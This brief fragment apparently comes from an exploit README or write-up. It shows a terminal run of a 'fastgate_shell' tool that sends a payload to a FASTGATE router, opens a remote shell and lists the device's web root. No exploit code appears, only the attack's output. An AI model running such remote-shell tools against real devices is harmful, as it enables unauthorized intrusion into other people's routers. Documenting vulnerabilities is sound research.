 1. Python
meliot@MacBook:~/FASTGATE $ ./fastgate_shell
Sending payload
Waiting for a response..
Connection succeeded, spawning a shell
> ls -la
drwxrwxr-x    7 admin    root             0 May 17  2017 .
drwxr-xr-x   19 admin    root             0 Jan  1  1970 ..
-rw-rw-r--    1 admin    root          1948 Feb  2  2017 404.html
drwxrwxr-x    5 admin    root             0 May 14  2017 app
drwxrwxr-x    4 admin    root             0 Apr 24  2017 css
-rw-rw-r--    1 admin    root         25602 Feb  2  2017 favicon.ico
drwxrwxr-x    2 admin    root             0 Feb  2  2017 fonts
-rw-rw-r--    1 admin    root          5213 Apr 24  2017 index.html
drwxrwxr-x    2 admin    root             0 Apr 24  2017 js
-rwxrwxr-x    1 admin    root        360289 May 17  2017 status.cgi
drwxrwxr-x    4 admin    root             0 Apr 24  2017 views
>